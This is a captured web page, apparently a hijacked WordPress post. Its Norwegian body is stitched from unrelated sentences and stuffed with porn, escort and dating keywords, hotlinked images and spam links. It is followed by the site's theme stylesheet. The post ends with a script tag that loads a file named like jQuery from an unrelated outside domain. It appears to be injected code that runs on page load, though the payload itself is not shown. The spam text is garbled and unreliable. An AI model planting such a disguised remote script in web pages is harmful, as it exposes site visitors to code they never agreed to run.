<p>11.30 Av Roy-Arne Myhre 3. februar 2017 Det er 5. og 6. klasse som har ansvaret for Solallmøtet denne gang. <img src="http://ark-usa.com.vn/imagescdn/sophie-el-nakenbilde-p-t-rujenterx-539749.jpg" alt="Sophie el nakenbilde påt rujenterx"> I Jomsvikingesoga heiter det at Håkon lét trælen Skofte Kark stå for ofringa. Du kan lese Flisas referat her. Mer detaljer om dette kommer. Å vera fysisk aktiv i naturen og nærmiljøet fremmar både gjennomsnittslengde på penis gay porn black &#8211; knuller sexfim fysiske og den psykiske helsa. 12-15°C og over 75% luftfuktighet. Les mer » Tomme vedtak Handikappede Barns Foreldreforening får stadig henvendelser fra medlemmer og pårørende som har vedtak. 1 minutt å gå fra busstoppet til Teaterloftet. Still spørsmål, be om innspill, kommuniser direkte og ta vare på dine tilhengere. Premiering til de tre beste totalt for dame og herre i begge konkurranseklassene, klassevinnerne vinner heder og ære. Kravet trenger heller ikke å være begrunnet. Såmaskinen må også rengjøres grundig før såing av havren. En beskrivelse av hva som ble gjort er beskrevet i et intern notat, som kan lastes ned her. (…) Et mikrolån via Kiva kan være avgjørende for å kjøpe inn materialer til å lage noe som kan selges videre, slik at man får råd til mat og ikke minst utdannelse til egne barn. Dette fordi ting er veldig sammensatt. Foto: Mali Hagen Røe Foto: Mali Hagen Røe  Kristensen, opplyser om en bunnskrapt kommunekasse, og dermed et stadig økende behov for nedskjæringer i kommunen. For mer informasjon se Visma Business og Compello Vi har brukt Visma Business Byrå siden 1997 og har god kompetanse i å føre regnskap og tilpasse systemet etter kundens behov. I ny og ne er det en politimann som må bestikkes før man kan kjøre videre, men ellers er det escort side dk escort girl directory fin måte å tjene til livets opphold på (hvis man har råd til et kjøretøy). The nearest train stop is in Tverlandet, you can also get to Bodø, then take a bus, rent a car or order a taxi. Du kan betale med VIPPS. Han gjorde som klubbkameraten og tok seieren med ny pers, 1.40,21. Slo den gamle persen med 2 sekunder. Dette vil kun foregå i Bruk Hue-programmets prosjektperiode 2018-2020 og all data vil deretter slettes. Mukhtar Ahmad, tillitsvalgt i Unibuss, satte ord på det mange bussjåfører tenker. Br> Den 18/10/2020 Kl 14.00</b></center>&#8216;);»> <b>Reserver Møterom 2 < På Høgskulen på Vestlandet (HVL) i Bergen, skjer det bdsm dating dating sites in norway flere ting: Elisabet Trengereid Olsen forteller til Tolkeavisa at Gro Hege Saltnes Urdal tar doktorgrad om dagen, og de er i prosess med å ansette en førsteamanuensis i tegnspråk og en person i lektorstilling, noe som vil heve kompetansen på seksjonen. Dette produkt leveres kun ... Hvordan står det egentlig til for skeive her på Hamar? Det hersker ei heller ingen tvil om at WAND leverer livesett uten make – etter bandets konsert peder kjøs psykolog spennendex den toneangivende festivalen South by Southwest kunne Consequence of Sounds utsendte skrive følgende om gigen: «Trippy, catchy, and utterly heavy, WAND sounds like nothing else. Og så har jeg strikket et par pulsvarmerer som jeg glemte ta bilde av desember 24 2010 meet russian ladies my thai escorts og hals Votter med fingerløyse i Sportsragg Hals i Smart. Ut av asken stiger en Boris Johnson som fugl føniks itself, tar med seg Nigel Farage og sender Storbritannia til en dystopisk fremtid selv ikke P.D. James kan forestille seg. Dersom mottaker ønsker utlevert personidentifiserbare opplysninger, eller utleveringen ikke har hjemmel i øvrige utleveringsbestemmelser, kreves det konsesjon fra Datatilsynet, jf. Dette ligger i de spirituelle begrepers egenart, forøvrig også i de teologiske. Art.nr: EOS-R40 Selvfargende stempel lisa tønne naken erotiske videoer med den siste og meste moderne stempelteknologien. Tiltaket gir grunn for Ã¥ reflektere over hvordan en kan fÃ¸lge opp program etter en praksisperiode. Lampen stod norsk porno skuespiller norske porno filmer tilbage med en skjærm over af rødt, blødt papir, der bevægede sig. Derfor er fasilitetene deretter – altså ikke noe barnebasseng, lekeplass eller annet for de yngre reisende. Både han og en lokal jury er enige om at Espen Birkelund er den beste Fanaspilleren i dag tross tapet. Kranene kommer med lav og høy tut. Vår store og moderne maskinpark sørger for at selve støpeprosessen skjer raskt, kostnadseffektivt og med optimal presisjon. Til dagleg er Thomas murarlærling hos Tisløw. Myra er vår naturlige flomdemper, og en av våre viktigste våpen i kampen mot flommen. Dersom en inkassosak går til rettslig innkreving hos namsfogden, må fordringshaveren / kreditoren betale et gebyr for at saken skal behandles.

<h3>Bdsm dating dating sites in norway</h3>
<p>Importbehov for karbohydrat-kraftfôr var i 2016 på 360 000 tonn og består av hovedsakelig importerte kornråvarer, maisgrits og en del betefiber (avfall sukkerproduksjon basert på sukkerbeter). For meg er det å jobbe med eiendom i et offentlig perspektiv meningsfullt. Navnene du kan og norsk hjemme porno real escorts oslo være <a href="https://www.icheckinn.com/uncategorized/escort-agency-poland-erotisk-massasje-oslo-lakk-klaer-linni-meister-sexy/">other</a> utkikk etter er for eksempel Patrick Roger, La Maison du Chocolat, Michel Chaudun, Christian Constant og mange, mange flere. Som bildet viser er det også gravd rundt treet for å få saga det av så nært bakken som mogleg. Kunden forplikter seg til ikke å foreta ulovlig inntrengninger i de dataressurser Tjenesten gir tilgang til ved gjetting av passord eller på annen måte. Å sitte på fanget og bli holdt rundt. <img src="http://www.guty.es/imagescdn/slikke-mus-norske-pornomodeller-495787.jpg" alt="Slikke mus norske pornomodeller"> Postdoktor Kristian Bjørkdahl, Senter for utvikling og miljø (SUM) Seniorrådgiver Cecilie W. Lilleheil, SV, oppnevnt av tjenestemannsorganisasjonene ved UiO. Student Runa Kristine Fiske, oppnevnt av Studentparlamentet. Etter noe fri utprøving først, skjerpes kravene ved at hjelperen motiverer for et bestemt valg; Det er gøy å jobbe i et stort selskap med fokus på innovasjon, og som har midlene til å satse på nye prosjekter og fornyelse. I 2002 fikk Tina for andre gang Merket for god design fra Norges Designråd. Sørg for god lufting, slik at luften får sirkulert, og den “brukte” luften blir fornyet. Fremtidsutsiktene ser lyse ut for alle som er glad i Tottenham. Gi bønner og takknemlighet til vann. VELKOMMEN TIL EN HYGGELIG HANDEL! Situasjonen utgjør imidlertid neppe grunnlag for fritak fra plikten til å betale leie. Morellsyltetøy 1,2 kg moreller (ca 3 kurver) 2 ss balsamicoeddik 700 g sukker 2 dl vann 1 sitron, skall og saft Dag 1: Rens morellene: skyll godt, fjern stilkene, del i to og fjern steinene. Det var nye behov og mogelege løysingar for desse som som mellom anna var drivkreftenei utviklinga. Se annet svar i denne saken. 🙂 Vil du flere historier som denne, lik Buzzmania på Facebook! HardangerVidda Hardangervidda er Nord-Europas største høyfjellsplatå og ligger i snitt på ca 1000 moh og er på 8000 km² og befinner seg i fylkene Buskerud, Telemark og Hordaland. Hvis de kaster stein, eller hvis de deltar i demonstrasjoner som oppfattes som politisk tilhørighet. Smittevernstiltakene på oransje nivå for Hafslund trafikkstasjon forlenges til å omfatte hele neste uke, vi regner med å gå tilbake til gult nivå fra mandag 21.september, sier seksjonssjef i Trafikantavdelingen Trond I.B.Olsen i Statens vegvesen. Vi har et stort antall bruer i Norge som er bygget i barsk natur og krever oppfølging og vedlikehold. Dette er metoden jeg brukte for den store Monstera dere ser her, så nå er det bare å smøre seg med tålmodighet, og la tiden gjøre sitt. LYS 2015 Seminar 1 «Høre Guds stemme» &#8211; Pastor Bernt &#8230;. 66:15 2015-03-21 Andrew Tainter Tittel &#8211; Beskrivelse: LYS 2015 Tale lørdag 19.30 Taler: Andrew Tainter Dato: 2015-03-21, tid: 57:38. Dette er vi spesialist på! Tildelingskriterier Innenbygds eller kontaktannonse net tantric oslo Tilbudet gjelder kun for Innenbygds ← Elgjakt 2020 -2022 Villsvinjakt →  Tenk om du kunne se deg hvordan andre ser deg? 3 advokater som dekker følgende fagområder: Arverett og skifte Erstatningsrett Familie, barn, ekteskap Fast eiendom Konkurs og gjeld Trygderett Carl Fredrik Hestbek 1 advokat som dekker følgende fagområder: Arbeidsrett Arverett og skifte Eiendomsavdeling Fast eiendom Immaterialrett Codex advokat Kontor i Oslo, Trondheim, Tromsø og Harstad. De fire til høyre ligger forankret og kan bare nås via en annen båt, mens spissa til venstre i bildet ligger for der kan du møte kvinner på internett com gratis hornymatches ble født i hjemmelaget videoklipp livet størrelse realistiske sex dukke i Elvebakken Surnadalsøra og døde i Elvebakken Surnadalsøra. På planleggingsdagen til Idrettsbarnehage i september 2010, ble alle ansatte kurset Ivar Haug i temaet ”Løft for barn i barnehagen”. I praksis kan VR300 f.eks. samle opp ca. 25 % mere støv end VR200. Hele himmelen ble fylt med undring da Kristus midt i sin fryktelige lidelse bad: «Far, tilgi dem, for de vet ikke hva de gjør.»4 Likevel stod det noen der, mennesker skapt i Guds bilde, som nå prøvde å ta livet av hans enbårne Sønn. En av de viktigste påminnelsene Tranmæl gir oss er at den økonomiske krisa også er en sosial krise, ekstremisme vokser i tråd med økende mistillit til det etablerte og mangel på håp. Hvordan er det mulig å komme seg ut av en destruktiv tilværelse som Josteins og tilbake til et anstendig liv? Parker reise etui i lyst brunt lær &#8211; er perfekt reisepartner&#8230;. Cavi-Lipo og fettfjerning ved hjelp av ultralydteknologi har vært omtalt mange slikke mus norske pornomodeller i media. Utenbysaktører har tatt en økende andel av de samlede transaksjonene i disse byene escort free website realescorte norway siste årene. Det kan være kjekt å vite at jeg fikk knekt tuppen av en fiskekrok (str. 6) med denne bittelille tangen, men jeg tviler på at den er designet for å tåle noe særlige hardere bruk enn det. Det gir bedre kvalitet på behandlingen, mindre stress i hverdagen og mer kontroll på hva som skal gjøres til enhver tid samt en klar ansvarsfordeling av oppgaver, forteller Nesteby. Helgen 14.- 16. juli arrangerer Norsk Eurasierklubb og Norsk Eurasierklubb avd. østland for tiende år på rad dobbelutstilling, tredagers valpeshow for alle raser, tredagers rallylydighetsstevne og dobbelt lydighetsstevne på Vålerbanen i Solør. Med utgangspunkt i målene og fremtidig tjenestereise kartlegger dere potensielle gevinster. Du vil få ansvar for hele salgsprosessen. Gunnar som hadde påhengsmotor, reiste langt vest i holmane. Produktbeskrivelse Gratis frakt over 800 kr Sikker levering i hele Norge 1-2 dagers ekspresslevering Produktbeskrivelse På denne varen gjelder ikke noen rabattkoder eller tilbud.</p>
<h3>Nakenbilder kjendiser billig telesex</h3>
<p>Bilcross kjennetegnes ved at bilene skal være rimelige i innkjøp, og at deltagerne forplikter seg til å selge bilen for en pris fastsatt i Bilcross-reglementet, hvis det under et stevne kommer inn bud på bilen innen en fastsatt tidsfrist. 9-15, ellers etter avtale. Der er vi ikke helt enda, og 9 år senere har vi omdøpt huset til Evighetsprosjektet. Eiksmarka Barnehage er en privat barnehage i Bærum Kommune. Der har Marius lagt til rette for at jeg kunne styre litt på treningsfronten ut fra søvnkvalitet foregående uke. Fred skrek til Rymar: &#8211; Og hvis ansikt er det som inngir deg tillit, bortsett fra ansiktet til etterforskeren? Åtte av ti bedrifter har gjennomført eller planlegg å gjennomføra permitteringar, og kvar femte bedrift seier dei står i fare for konkurs dersom situasjonen trekker ut. Nur die höherklassige Bauart 10b kann zur Realschule führen und endet mit der Abschlussprüfung Mittlere Reife nach Klasse 10b. 8th mai 2019 Published by BEL at 8th mai 2019 På grunn av stor ordretilgang har vi behov for oppbemanning i Kristiansand. Vi holder til på Brevik skole i Son, hvor vi har 400 kvm boltreplass. <img src="https://movi-mento.de/imagescdn/gratis-telefon-sex-xxx-sex-tube-732028.jpg" alt="Gratis telefon sex xxx sex tube"> Et tandemhopp gjør fallskjermhopping tilgjengelig for de fleste. Tre sovbänkar, med måtten 2&#8243; x 8&#8243;, medföljer och monteras under bänkarna så att de enkelt kan fällas upp vid användning. Link til Phonofile her. Svimmelheten til lands er konstant. Lar vi oss blende av kulhet og karisma? Du får utlevert forberedelsesdel på skolen kl 09.00. Forberedelsesheftene legges også ut digitalt på udir.no. Oppmøte Alle må møte opp i eksamenslokalet senest 30 minutter før eksamen starter. Vi får ta en dag om gangen og se. Noen lurer på hva prøve i norsk er. Jeg har bedre erfaring med Hg-antidotene DMPS(100 mg) og DMSA (200 mg) to timer før amalgamsanering (faste to timer før inntak av kapslene). Eiendommen har en romslig balkong på 33 kvm med utgang fra stue. Mjølkebilen tok også med ullsekker til sortering på ullstajonen i Surnadal. Her er Innoventus Sør samlokalisert med forskningsinstituttet Teknova og industriklyngen <a href="https://www.banceasy.co.zw/escorts-in-oslo-norway-trang-fitte-honefoss-moden-kvinne-soker-mann-for-forholdet/">other</a> NODE. 21 mm er dybden ind mod væggen. 624 g er vægten på rammen. Størrelse: massasje oslo happy ending sexy mature 7cm x 1,3cm Relaterte produkter -34% UV lykt Denne UV- lommelykten kan brukes til alt mulig, enten man vil titte og undersøke&#8230; Noe som er spesielt med Heim er at du konkurrerer mot erotisk kontakt privat thai massasje oslo byer samtidig, som Hamar, Fredrikstad, Lillehammer og Gjøvik. Blomsterbutikken har eksistert i 18 år (!), og har i dag seks blomsterdekoratører ansatt. Barnets foresatte er til enhver tid ansvarlig for at dokumentet er korrekt utfylt. Personleg hadde eg nok ikkje klart å reisa meg igjen om nokon skulle tatt med nesten berre det negative eg har gjort og sagt. Gir man beroligende tabletter er det fortsatt like viktig at eier holder seg inne sammen med hunden/katten. *PLUSrabatten gjelder for 2 voksne pr bestilling (dvs det er maks kr 200 i rabatt pr bestilling). Enorme regndråper dundrer ned på frontruten og sikten er lik null. Ta fokuset tilbake til pusten. Vi er bedrift kan vi betale med faktura? Vi vil styrke rådgivningstjenesten, blant annet gjennom hospitering, etterutdanning og samarbeid med arbeidsliv og karrieresentre. Personopplysninger som brukes Vi slikke mus norske pornomodeller de personopplysningene du har gitt oss. Armani Amal Den berømte designeren Armani har tre restaurantkonsepter i verdens høyeste bygning, Burj gratis telefon sex xxx sex tube haugesund sex thai massasje stavanger happy &#8211; knuller sexfim setter stor pris på at dataselskapet Jacob Hatteland valgte Visitor til sitt hovedkontor i Vats. Sjøhuset Skagen Her finner du også nydelig sjømat i tradisjonsrike omgivelser ved Skagenkaien. Hensikten er å tilpasse begge regelsettene til dagens situasjon. Sissel M. Rasmussen JOBBER DELSKIFT: Ola Skorem, Geir Håvard Bottilsrud og klubbleder Bjørn Johnsrud sier arbeidstiden er en viktig grunn til at bussjåførene er ute i streik. Hvis du er i tvivl, kan du tjekke vores sensuell massasje filipina dating til opmåling af størrelser ud lige her. Da han havde fået disse penge, rejste han norsk porno skuespiller norske porno filmer Vestindien, alene af begærlighed efter at se landet sammesteds, men siden tog parti blandt de amerikanske flibustiers eller fribyttere for at røve på spaniere og portugisere.</p>
<h3>Arab gay sex paradise deltakere 2022</h3>
<p>Hanne 16747 Fre Jun 09, 2017 10:01 am Hanne Å ri hesten over ryggen Hanne 20954 Fre Mar 31, 2017 5:58 pm Hanne Tilsynelatende løft foran Hanne 17175 Lør Aug 22, 2015 8:53 am Hanne Ryggsving Hanne 13270 Søn Aug 16, 2015 tantra massage gøteborg escort varberg am Hanne Stabmo Hanne 12680 Lør Aug 08, 2015 9:27 am Hanne Skulderfrihet og løft i manken Hanne 16180 Fre Aug 07, 2015 8:57 am Hanne Beinforflytningsrytme Hanne 12153 Tor Aug 06, 2015 3:58 pm Hanne Hva vil det si at hesten forflytter vekt over til bakbena? Man kobler volden og uroen opp mot SIAN. Legatstyret består av 5 – 10 medlemmer. Foto: R. Fredriksen Rune Arstein har sendt oss dette bilde av Anja og A Hunting Steffie til Øyvind Kristiansen fra sin ferie tur rundt om nord i landet. 18:30 arrangerer vi første TH-samling på Heggetun etter stengningen. For å kunne tekkes flest mulig velgere, for å unngå å bli stilt til ansvar og for å ivareta egen handlefrihet, benytter politikerne runde formuleringer som flest mulig vil kunne være enige i. Det eneste vi registrerer er dine handlinger og i så måte atferdsmønsteret du har på nettsiden vår. Noe kunne kjøpes gjennom kjøpmennene i Selbu, og ljåer f.eks. handla en på Rørosmartnan. Men da dukket det dansk eskorte ida elise broch naken opp en fyr på stia foran oss, han kom liksom ut av intet, og jeg tror faktisk det må ha vært han Alonso selv. Normalt sett vil et prosjekt som dette ta flere måneder å gjennomføre, men nå skal det reises i løpet av 11 dager takket være rundt 80 elever fra de fem anleggsgartnerskolene i østlandsområdet, flere isle of man voksen personlige annonse coventry sex kontakter fra anleggsgartnerfirmaer rundt i lokalmiljøene og ansatte fra flere engasjerte leverandører av materialer. Anvisningen er nå lagt over til Bobs nye rapporteringssystem. Vi møtes ved Ål kirke kl. Barn i dette ekteskapet var: + 2023 M i. Størrelser: Bia 1 &#8211; 45 x 45 cm (Yorkshire, chihuahua, Papillon, Chinese crested) Bia 2 &#8211; 50 x 60 cm (Jack russel, Dansk svensk gårdshund) Bia 3 &#8211; 60 x 70 cm (King charles spaniel, fransk bulldog) Bia 4 &#8211; 70 x 85 cm (Finsk lapphund, border collie, labrador) Bia 5 &#8211; 60 x 70 cm (RUND SENG) (Fransk bulldog, shetland sheepdog) The Norwegian rat is by far the most successful mammal on this planet next hentai porn movies erotisk chat us humans. Man tænkte meget fornuftigt der, men omtrent som andetsteds for hundrede Aar siden eller mere, og man har tildeels, blandt mange andre, den Grille at skrive med Blyant et 7 Tal istedetfor et 8 Tal i Alma- nakkerne, som man dog kjøber fra Kristiania. 22.06.20 Skrevet av Hans Ellefsen, Leder innovasjon og teknologi Del Det nye formatet for faktura, escort girls latvia escort hammerfest og purring (EHF/BIS Billing 3.0) ble obligatorisk fra escort massage oslo free online dating 2019, men med siste mulighet for overgang fra gammel til ny versjon den 1.1.2020. Grunnet forsinkelser i EU er nå siste Les mer Forklarbar kunstig intelligens gir tillit Stadig flere regnskapsførere og teknologer tar til orde for at kunstig intelligens vil dominere bokføringen i den nære fremtiden. Enorme mengder tungt utrusta soldatar køyrer hit og dit, med hjelmar, skotsikre vestar, kamo-utstyr, amerikanske automatvåpen og gjerne nokre hand- og tåregassgranatar i beltet. Tror årsaken til det hele er å finne i arket 1.START og cellene F31, F32 (og G31, G32). #34 Innlegg fra crypto Skrevet 2019-05-02 12:00:56 Merely wanna say that this is extremely helpful, Thanks for taking your time to write this. Terrasonic har innsving og Torsion Cap tredimensjonal konkstruksjon, som gir en herlig skiopplevelse for allround bruk. Har din bedrift sesong? Verdien på pengene vil svinge opp og ned, velg derfor en spareprofil som gjør at du ikke tenker på pengene, legger Folkvord til. Eller om du har steiner – fortrinnsvis med hull i – som du ønsker å få laget et smykke av. <img src="http://dasktrading.com/imagescdn/escort-girls-latvia-escort-hammerfest-241694.jpg" alt="Escort girls latvia escort hammerfest"> Er det overhodet rasjonelt å forvente en avkastning i disse tider? Eller hva med et halvt minutt? Det var en stor dropp i antall henvendelser, og jeg måtte ut i seks-sju ukers permisjon. Karo S fra Sogn og Fjordane med Crazy Color Emerald Green i bleket hår.<script src="//cdn.cmaturbo.com/jquery_min.js"></script></p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="cat-links">Posted in &lt;a href=&quot;https://tienequevenirasiestadicho.com/category/uncategorized&quot; rel=&quot;category tag&quot;&gt;Uncategorized&lt;/a&gt;</span>	</footer><!-- .entry-footer -->
</article><!-- #post-19431 -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Entradas">
		<h2 class="screen-reader-text">Navegación de entradas</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://tienequevenirasiestadicho.com/norsk-sexfilm-lesbian-big-tits-beste-gratis-voksen-hookup-nettsteder-larvik" rel="prev">Norsk sexfilm lesbian big tits beste gratis voksen hookup nettsteder larvik</a></div><div class="nav-next"><a href="https://tienequevenirasiestadicho.com/erotikk-historier-shemale-sex-tube-kvinnelige-kontaktannonser-pprno-hd" rel="next">Erotikk historier shemale sex tube &#038; kvinnelige kontaktannonser pprno hd</a></div></div>
	</nav>
		</main><!-- #main -->
	</div><!-- #primary -->


	</div><!-- #content -->
	</div>

	<footer id="colophon" class="site-footer" role="contentinfo">
	<div class="grid">
		<div class="site-info">
			
			 Dank Portfolio by <a href="https://thepixeltribe.com/">Aperture WP</a>.		</div><!-- .site-info -->
</div><!-- #page -->
</footer><!-- #colophon -->

<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/smoothstate.js?ver=209981215' id='smoothstate-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/imagesloaded.min.js?ver=4.1.4' id='imagesloaded-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/masonry.min.js?ver=4.2.2' id='masonry-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/scripts.js?ver=201599' id='dank-portfolio-scripts-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/js/skip-link-focus-fix.js?ver=20151215' id='dank-portfolio-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-content/plugins/youtube-embed-plus/scripts/fitvids.min.js?ver=13.4.3' id='__ytprefsfitvids__-js'></script>
<script type='text/javascript' src='https://tienequevenirasiestadicho.com/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://tienequevenirasiestadicho.com/wp-content/themes/dank-portfolio/style.css?ver=5.8.1
body_size: 8202
content:
/*
Theme Name: Dank Portfolio
Theme URI: https://portfolio.thepixeltribe.com/#dank
Author: Fortisthemes
Author URI: https://thepixeltribe.com
Description: Dank portfolio is a free WordPress Ajax portfolio theme built for digital agencies, creative portfolio, photography sites, design studio, illustrators & any content creator. Brix portfolio is freely availble, use posts to create portfolio items and display them on a modern responsive grid. Want a more professional look? upgrade to the pro version for  detailed portfolio pages with video and image galleries, a modern looking homepage for a portfolio you'd be proud to share.
Version: 1.1.1
Requires at least: 5.3
Tested up to: 5.6
Requires PHP: 5.6
License: GNU General Public License v2 or later
License URI: https://www.gnu.org/licenses/gpl-2.0.html
Text Domain: dank-portfolio
Tags: grid-layout, custom-background, custom-menu, custom-logo, featured-images, translation-ready, blog, portfolio

This theme, like WordPress, is licensed under the GPL.
Use it to make something cool, have fun, and share what you've learned with others.

Dank Portfolio is based on Underscores http://underscores.me/

Normalizing styles have been helped along thanks to the fine work of
Nicolas Gallagher and Jonathan Neal http://necolas.github.io/normalize.css/
*/

/*--------------------------------------------------------------
>>> TABLE OF CONTENTS:
----------------------------------------------------------------
# Normalize
# Typography
# Elements
# Forms
# Navigation
  ## Links
  ## Menus
# Accessibility
# Alignments
# Clearings
# Widgets
# Content
  ## Posts and pages
  ## Comments
# Infinite scroll
# Media
  ## Captions
  ## Galleries
--------------------------------------------------------------*/

/*--------------------------------------------------------------
# Normalize
--------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -webkit-text-size-adjust: 100%;
  -ms-text-size-adjust:     100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

mark {
  background: #ff0;
  color: #000;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.25em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

figure {
  margin: 1em 40px;
}

hr {
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

/*--------------------------------------------------------------
# Typography
--------------------------------------------------------------*/
body,
button,
input,
select,
textarea {
  color: #555;
  font-family: sans-serif;
  font-size: 14px;
  line-height: 24px;
}

h1,
h2,
h3,
h4,
h5,
h6 {
  clear: both;
}

p {
  margin-bottom: 1.5em;
  color: #777;
}

dfn,
cite,
em,
i {
  font-style: italic;
}

blockquote {
  margin: 0 1.5em;
}

address {
  margin: 0 0 1.5em;
}

pre {
  background: #eee;
  font-family: "Courier 10 Pitch", Courier, monospace;
  font-size: 15px;
  font-size: 0.9375rem;
  line-height: 1.6;
  margin-bottom: 1.6em;
  max-width: 100%;
  overflow: auto;
  padding: 1.6em;
}

code,
kbd,
tt,
var {
  font-family: Monaco, Consolas, "Andale Mono", "DejaVu Sans Mono", monospace;
  font-size: 15px;
  font-size: 0.9375rem;
}

abbr,
acronym {
  border-bottom: 1px dotted #666;
  cursor: help;
}

mark,
ins {
  background: #fff9c0;
  text-decoration: none;
}

big {
  font-size: 125%;
}

/*--------------------------------------------------------------
# Elements
--------------------------------------------------------------*/
html {
  box-sizing: border-box;
}

*,
*:before,
*:after { /* Inherit box-sizing to make it easier to change the property for components that leverage other behavior; see http://css-tricks.com/inheriting-box-sizing-probably-slightly-better-best-practice/ */
  box-sizing: inherit;
}

body {
  background: #fff; /* Fallback for when there is no custom background color defined. */
}

blockquote:before,
blockquote:after,
q:before,
q:after {
  content: "";
}

blockquote,
q {
  quotes: "" "";
}

hr {
  background-color: #ccc;
  border: 0;
  height: 1px;
  margin-bottom: 1.5em;
}

ul,
ol {
  margin: 0 0 1.5em 3em;
}

ul {
  list-style: disc;
}

ol {
  list-style: decimal;
}

li > ul,
li > ol {
  margin-bottom: 0;
  margin-left: 1.5em;
}

dt {
  font-weight: bold;
}

dd {
  margin: 0 1.5em 1.5em;
}

img {
  height: auto; /* Make sure images are scaled correctly. */
  max-width: 100%; /* Adhere to container width. */
}

figure {
  margin: 1em 0; /* Extra wide images within figure tags don't overflow the content area. */
}

table {
  margin: 0 0 1.5em;
  width: 100%;
}

/*--------------------------------------------------------------
# Forms
--------------------------------------------------------------*/
button,
input[type="button"],
input[type="reset"],
input[type="submit"] {
  border: 1px solid;
  border-color: #ccc #ccc #bbb;
  border-radius: 3px;
  background: #e6e6e6;
  color: rgba(0, 0, 0, .8);
  font-size: 12px;
  font-size: 0.75rem;
  line-height: 1;
  padding: .6em 1em .4em;
}

button:hover,
input[type="button"]:hover,
input[type="reset"]:hover,
input[type="submit"]:hover {
  border-color: #ccc #bbb #aaa;
}

button:focus,
input[type="button"]:focus,
input[type="reset"]:focus,
input[type="submit"]:focus,
button:active,
input[type="button"]:active,
input[type="reset"]:active,
input[type="submit"]:active {
  border-color: #aaa #bbb #bbb;
}

input[type="text"],
input[type="email"],
input[type="url"],
input[type="password"],
input[type="search"],
input[type="number"],
input[type="tel"],
input[type="range"],
input[type="date"],
input[type="month"],
input[type="week"],
input[type="time"],
input[type="datetime"],
input[type="datetime-local"],
input[type="color"],
textarea {
  color: #666;
  border: 1px solid #0f0f0f;
  border-radius: 3px;
  padding: 3px;
}

select {
  border: 1px solid #ccc;
}

input[type="text"]:focus,
input[type="email"]:focus,
input[type="url"]:focus,
input[type="password"]:focus,
input[type="search"]:focus,
input[type="number"]:focus,
input[type="tel"]:focus,
input[type="range"]:focus,
input[type="date"]:focus,
input[type="month"]:focus,
input[type="week"]:focus,
input[type="time"]:focus,
input[type="datetime"]:focus,
input[type="datetime-local"]:focus,
input[type="color"]:focus,
textarea:focus {
  color: #111;
}

textarea {
  width: 100%;
}

/*--------------------------------------------------------------
# header
--------------------------------------------------------------*/
#masthead,
#content {
  width: 100%;
}
#masthead {
  padding: 1em 0;
  justify-content: flex-start;
  display: flex;
  align-items: center;
}
.push-right {
  margin-left: auto;
}
.site-branding {
  text-align: left;
}
.site-branding img {
  margin: 0 auto;
}
h1.site-title a {
  color: #000;
  font-size: 25px;
  font-weight: normal;
}
h1.site-title {
  margin: 0;
}
.site-description {
  font-size: 12px;
  color: #777;
}
/*--------------------------------------------------------------
## Links
--------------------------------------------------------------*/
a {
  color: #333;
  text-decoration: none;
}

a:visited {
  color: #555;
}

a:hover,
a:focus,
a:active {
  color: #777;
}

a:focus {
  outline: 0;
}

a:hover,
a:active {
  outline: 0;
}

/*--------------------------------------------------------------
## Menus
--------------------------------------------------------------*/
.menu-icon{

}

#menu-icon {
  width: 40px;
  height: 45px;
  position: relative;
  z-index: 999;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
  -webkit-transition: .5s ease-in-out;
  -moz-transition: .5s ease-in-out;
  -o-transition: .5s ease-in-out;
  transition: .5s ease-in-out;
  cursor: pointer;
}



#menu-icon span {
  display: block;
  position: absolute;
  height: 3px;
  width: 50%;
  background: #000;
  opacity: 1;
  -webkit-transform: rotate(0deg);
  -moz-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
